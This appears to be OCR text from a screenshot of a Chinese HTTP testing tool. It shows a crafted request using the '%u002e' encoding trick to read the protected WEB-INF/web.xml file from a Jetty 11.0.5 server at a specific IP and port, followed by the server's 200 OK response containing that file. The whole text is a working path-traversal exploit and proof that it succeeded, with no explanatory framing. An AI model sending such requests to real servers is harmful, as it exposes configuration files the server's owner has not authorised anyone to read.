 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Y
Request 数据包扫描 美化 热加载 构造请求
1 GET /%u002e/WEB-INF/web.xml HTTP/1.1
2 Host ? : 123.58.224.8:25394
3 Accept-Encoding: gzip, deflate
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8
9
Responses 210bytes / 43ms 美化 编码 详情
1 HTTP/1.1 200 OK
2 Last-Modified: Mon, 10 Jan 2022 03:22:43
3 Content-Type: application/xml
4 Accept-Ranges: bytes
5 Server: Jetty(11.0.5)
6 Content-Length: 210
7
8 <!DOCTYPE web-app PUBLIC
9 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
10 "http://java.sun.com/dtd/web-app_2_3.dtd" >
11
12 <web-app>
13 <display-name>ColdFusionX - Web Application</display-name>
14 </web-app>
15
16
远端地址:123.58.224.8:25394; 响
应时间:43ms; 总耗时:80ms; URL:h
ttp://123.58.224.8:25394/%25u...